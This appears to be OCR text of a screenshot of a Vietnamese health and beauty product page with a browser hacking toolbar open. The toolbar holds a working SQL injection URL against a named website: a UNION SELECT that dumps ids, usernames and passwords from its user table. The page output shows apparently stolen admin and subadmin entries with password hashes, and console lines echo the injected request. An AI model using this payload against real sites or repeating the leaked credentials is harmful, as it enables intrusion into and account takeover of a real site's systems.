 ARTISTRY
HERBALIFE.
HERBALIFE.
HERBALIFE.
Cell Activator
G+H
Danh Mục Sản
Phẩm
Vật Lý Trị Liệu
Dinh Dưỡng Cho Sức Khỏe
Kiểm Soát Cân Nặng
Hỗ Trợ Tim Mạch
Hỗ Trợ Xương Khớp
Hỗ Trợ Tiêu Hóa
Dinh Dưỡng Cho Làm Da
NouriFusion Multivitamin
Cleanser
Thực Phẩm Bổ Sung Dinh
Dưỡng
Chăm sóc sắc đẹp
Chăm sóc da chống lão hóa
Dòng Dưỡng trắng da
ARTISTY Pure White
Dòng Chăm sóc da đặc biệt
ARTISTRY essentials
1/admincp/31b5d7b1a473763500b9b0d66e1a63c2,2/subadmin/31b5d7b1a473763500b9b0d66e1a63c2
11
Giá : 3 VNĐ
Đặt hàng
Like 0
Tweet
Share
G+
Các sản phẩm cùng loại
Elements
HackBar
»
2
LOAD URL
SPLIT URL
EXECUTE URL
URL
http://vienngoc.com.vn/?
php=product_detail&id=-48 UNION SELECT
1,2,3,unhex(hex(group_concat(id,0x2f,uid,0x2f
,pwd))),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19
from tbl_user --
Enable POST
ADD HEADER
Console
top
Filte
4 hidden
GET htt ?php=product_detail&…rom tbl_user --:629
p://vienngoc.com.vn/14 404 (Not Found)
?php=product_detail&…rom tbl_user --:164
Uncaught ReferenceError: ddlevelsmenu is not
defined
at http://vienngoc.com.vn/?php=product_detail&
id=-48%20UNION%20SELECT%201,2,3,unhex(hex(group_co
ncat(/id,0x2f,uid,0x2f,pwd))),5,6,7,8,9,10,11,12,1
3,14,15,16,17,18,19%20from%20tbl_user%20--:164:17